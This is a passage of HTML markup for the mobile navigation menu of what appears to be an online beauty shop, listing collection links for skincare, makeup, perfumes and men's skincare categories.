                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/skincare_anti-acne" class="mobile-nav__link" >Anti-Acne</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-skincare2-collections-skincare_anti-acne1"
                                              aria-labelledby="Sublabel-collections-skincare_anti-acne1"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-skincare2-collections-skincare_anti-acne1"
                                        aria-labelledby="Sublabel-collections-skincare2"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/skincare_anti-acne/Cleanser" class="mobile-nav__link">
                                                Cleansers
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/skincare_anti-acne/Exfoliating-&-Peeling" class="mobile-nav__link">
                                                Exfoliating & Peeling 
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/skincare_anti-acne/Masks" class="mobile-nav__link">
                                                Masks
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/skincare_anti-acne/Moisturizers-&-Treatments" class="mobile-nav__link">
                                                Moisturizers & Treatments
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/skincare_anti-acne/Serum-&-Concentrates" class="mobile-nav__link">
                                                Serum & Concentrates
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/skincare_anti-acne/Toners-Face-Mist" class="mobile-nav__link">
                                                Toners/ Face Mist
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/skincare_body" class="mobile-nav__link" >Body</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-skincare2-collections-skincare_body2"
                                              aria-labelledby="Sublabel-collections-skincare_body2"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-skincare2-collections-skincare_body2"
                                        aria-labelledby="Sublabel-collections-skincare2"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/bath-shower" class="mobile-nav__link">
                                                Bath & Shower
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/bath-soaks-bath-salts" class="mobile-nav__link">
                                                Bath Soaks & Bath Salts
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/body-care" class="mobile-nav__link">
                                                Body Care
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/body-fit-anti-cellulite" class="mobile-nav__link">
                                                Body Fit & Anti-Cellulite
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/body-moisturizers" class="mobile-nav__link">
                                                Body Moisturizers
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/body-oils" class="mobile-nav__link">
                                                Body Oils
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/cellulite-firming" class="mobile-nav__link">
                                                Cellulite & Firming
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/hand-care" class="mobile-nav__link">
                                                Hand Care
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/foot-care" class="mobile-nav__link">
                                                Foot Care
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/hand-wash" class="mobile-nav__link">
                                                Hand Wash
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/self-tanning-bronzing" class="mobile-nav__link">
                                                Self Tanning & Bronzing
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/sun-care" class="mobile-nav__link">
                                                Sun care
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/at-home-spa" class="mobile-nav__link">
                                                At-Home Spa
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/dental-care" class="mobile-nav__link" >Dental care</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-skincare2-collections-dental-care3"
                                              aria-labelledby="Sublabel-collections-dental-care3"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-skincare2-collections-dental-care3"
                                        aria-labelledby="Sublabel-collections-skincare2"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/dental-care" class="mobile-nav__link">
                                                Dental care
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/tooth-brush" class="mobile-nav__link">
                                                Tooth Brush
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/eye-lip" class="mobile-nav__link" >Eye & Lip</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-skincare2-collections-eye-lip4"
                                              aria-labelledby="Sublabel-collections-eye-lip4"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-skincare2-collections-eye-lip4"
                                        aria-labelledby="Sublabel-collections-skincare2"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/eye-care" class="mobile-nav__link">
                                                Eye Care 
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/lip-care-products" class="mobile-nav__link">
                                                Lip Care
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/eyelash-treatment" class="mobile-nav__link">
                                                Eyelash Treatment
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/face/%23" class="mobile-nav__link" >Face</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-skincare2-collections-face-235"
                                              aria-labelledby="Sublabel-collections-face-235"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-skincare2-collections-face-235"
                                        aria-labelledby="Sublabel-collections-skincare2"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/bb-cc-cream" class="mobile-nav__link">
                                                BB/CC Cream
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/cleansers" class="mobile-nav__link">
                                                Cleansers
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/exfoliating-chemical-peeling" class="mobile-nav__link">
                                                Exfoliating & Chemical Peeling
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/masks" class="mobile-nav__link">
                                                Masks
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/skincare-face-primer-base" class="mobile-nav__link">
                                                Primer & Base
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/serum-treatment-concentrates" class="mobile-nav__link">
                                                Serum & Treatment Concentrates 
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/tinted-moisturizer" class="mobile-nav__link">
                                                Tinted Moisturizer
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/neck-decollete" class="mobile-nav__link">
                                                Neck & Décolleté
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/author-skincare-sets" class="mobile-nav__link" >Author Skincare Sets</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-skincare2-collections-author-skincare-sets6"
                                              aria-labelledby="Sublabel-collections-author-skincare-sets6"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-skincare2-collections-author-skincare-sets6"
                                        aria-labelledby="Sublabel-collections-skincare2"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/skincare-sets-and-coffrets" class="mobile-nav__link">
                                                Author Sets & Coffrets
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/skincare-author-travel-sets" class="mobile-nav__link">
                                                Author Travel Sets
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/sun-care" class="mobile-nav__link" >Suncare </a>
                                      
                                    </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/skincare_tools-accessories-in-skincare" class="mobile-nav__link" >Tools & Accessories in skincare</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-skincare2-collections-skincare_tools-accessories-in-skincare8"
                                              aria-labelledby="Sublabel-collections-skincare_tools-accessories-in-skincare8"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-skincare2-collections-skincare_tools-accessories-in-skincare8"
                                        aria-labelledby="Sublabel-collections-skincare2"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/skincare-tools" class="mobile-nav__link">
                                                Skincare Tools
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/accessories" class="mobile-nav__link">
                                                Accessories
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/beauty-supplements" class="mobile-nav__link">
                                                Beauty Supplements
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/makeup-brands"
                              class="mobile-nav__link"
                              id="Sublabel-collections-makeup-brands3"
                              >
                              Makeup
                            </a><button type="button"
                              aria-controls="Sublinklist-collections-all2-collections-makeup-brands3"
                              aria-labelledby="Sublabel-collections-makeup-brands3"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button></div><div
                            id="Sublinklist-collections-all2-collections-makeup-brands3"
                            aria-labelledby="Sublabel-collections-makeup-brands3"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/eyes" class="mobile-nav__link" >Eyes</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-makeup-brands3-collections-eyes1"
                                              aria-labelledby="Sublabel-collections-eyes1"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-makeup-brands3-collections-eyes1"
                                        aria-labelledby="Sublabel-collections-makeup-brands3"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/eye-color" class="mobile-nav__link">
                                                Eye Color
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/eyeliners" class="mobile-nav__link">
                                                Eye Liners
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/eyebrows" class="mobile-nav__link">
                                                Eye Brows
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/lashes" class="mobile-nav__link">
                                                Lashes
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/mascara" class="mobile-nav__link">
                                                Mascara
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/face" class="mobile-nav__link" >Face</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-makeup-brands3-collections-face2"
                                              aria-labelledby="Sublabel-collections-face2"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-makeup-brands3-collections-face2"
                                        aria-labelledby="Sublabel-collections-makeup-brands3"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/bronzer-highlighter" class="mobile-nav__link">
                                                Bronzer & Highlighter
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/blusher-cheek-color" class="mobile-nav__link">
                                                Blusher & Cheek Color
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/concealer" class="mobile-nav__link">
                                                Concealer
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/foundation-powder" class="mobile-nav__link">
                                                Foundation & Powder
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/makeup_lips" class="mobile-nav__link" >Lips</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-makeup-brands3-collections-makeup_lips3"
                                              aria-labelledby="Sublabel-collections-makeup_lips3"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-makeup-brands3-collections-makeup_lips3"
                                        aria-labelledby="Sublabel-collections-makeup-brands3"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/lip-balm-lip-care-products" class="mobile-nav__link">
                                                Lip Color
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/lip-liners" class="mobile-nav__link">
                                                Lip Liners
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/makeup_author-makeup-sets" class="mobile-nav__link" >AUTHOR Makeup Sets</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-makeup-brands3-collections-makeup_author-makeup-sets4"
                                              aria-labelledby="Sublabel-collections-makeup_author-makeup-sets4"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-makeup-brands3-collections-makeup_author-makeup-sets4"
                                        aria-labelledby="Sublabel-collections-makeup-brands3"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/makeup_nails" class="mobile-nav__link" >Nails</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-makeup-brands3-collections-makeup_nails5"
                                              aria-labelledby="Sublabel-collections-makeup_nails5"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-makeup-brands3-collections-makeup_nails5"
                                        aria-labelledby="Sublabel-collections-makeup-brands3"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/women-nail-polish" class="mobile-nav__link">
                                                Nails
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/tools-accessories" class="mobile-nav__link" >Tools & Accessories MAKE UP</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-makeup-brands3-collections-tools-accessories6"
                                              aria-labelledby="Sublabel-collections-tools-accessories6"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-makeup-brands3-collections-tools-accessories6"
                                        aria-labelledby="Sublabel-collections-makeup-brands3"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/tools-accessories" class="mobile-nav__link">
                                                Accessories & Tools
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/perfume"
                              class="mobile-nav__link"
                              id="Sublabel-collections-perfume4"
                              >
                              perfumes
                            </a><button type="button"
                              aria-controls="Sublinklist-collections-all2-collections-perfume4"
                              aria-labelledby="Sublabel-collections-perfume4"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button></div><div
                            id="Sublinklist-collections-all2-collections-perfume4"
                            aria-labelledby="Sublabel-collections-perfume4"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/perfume_-author-fragrance-sets" class="mobile-nav__link" >All Brands</a>
                                      
                                    </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/scented-bath-shower" class="mobile-nav__link" >Scented Bath & Shower</a>
                                      
                                    </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/perfume-scented-body-care" class="mobile-nav__link" >Scented Body Care</a>
                                      
                                    </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/fragrances" class="mobile-nav__link" >Fragrances</a>
                                      
                                    </div>
                                    
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/mens-skincare-brands"
                              class="mobile-nav__link"
                              id="Sublabel-collections-mens-skincare-brands5"
                              >
                              Men&#39;s Skincare
                            </a><button type="button"
                              aria-controls="Sublinklist-collections-all2-collections-mens-skincare-brands5"
                              aria-labelledby="Sublabel-collections-mens-skincare-brands5"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button></div><div
                            id="Sublinklist-collections-all2-collections-mens-skincare-brands5"
                            aria-labelledby="Sublabel-collections-mens-skincare-brands5"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/mens-skincare-anti-age" class="mobile-nav__link" >Anti-Age</a>
                                      
                                    </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/mens-skincare-anti-acne" class="mobile-nav__link" >Anti-Acne</a>
                                      
                                    </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/body" class="mobile-nav__link" >Body</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-mens-skincare-brands5-collections-body3"
                                              aria-labelledby="Sublabel-collections-body3"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-mens-skincare-brands5-collections-body3"
                                        aria-labelledby="Sublabel-collections-mens-skincare-brands5"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/body" class="mobile-nav__link">
                                                Body
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/mens-skincare-eye-lip-eye-care" class="mobile-nav__link" >Eye & Lip</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-mens-skincare-brands5-collections-mens-skincare-eye-lip-eye-care4"
                                              aria-labelledby="Sublabel-collections-mens-skincare-eye-lip-eye-care4"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-mens-skincare-brands5-collections-mens-skincare-eye-lip-eye-care4"
                                        aria-labelledby="Sublabel-collections-mens-skincare-brands5"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
                                          <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                              <a href="/collections/mens-skincare-eye-lip-eye-care" class="mobile-nav__link">
                                                Eye Care
                                              </a>
                                            </li><li class="mobile-nav__item">
                                              <a href="/collections/mens-skincare-eye-lip-care" class="mobile-nav__link">
                                                Lip Care
                                              </a>
                                            </li></ul>
                                        </div>
                                      </div>
                                    
                                  </li><li class="mobile-nav__item">
                                    
                                    
                                    
                                    
                                    
<div class="mobile-nav__child-item">                                     
                                      <a href="/collections/mens-skincare-face" class="mobile-nav__link" >Face</a>
                                      
                                      <button type="button"
                                              aria-controls="Sublinklist-collections-mens-skincare-brands5-collections-mens-skincare-face5"
                                              aria-labelledby="Sublabel-collections-mens-skincare-face5"
                                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                                      
                                    </div>
                                    
                                      <div
                                        id="Sublinklist-collections-mens-skincare-brands5-collections-mens-skincare-face5"
                                        aria-labelledby="Sublabel-collections-mens-skincare-brands5"
                                        class="mobile-nav__sublist collapsible-content collapsible-content--all"
                                        >
                                        <div class="collapsible-content__inner">
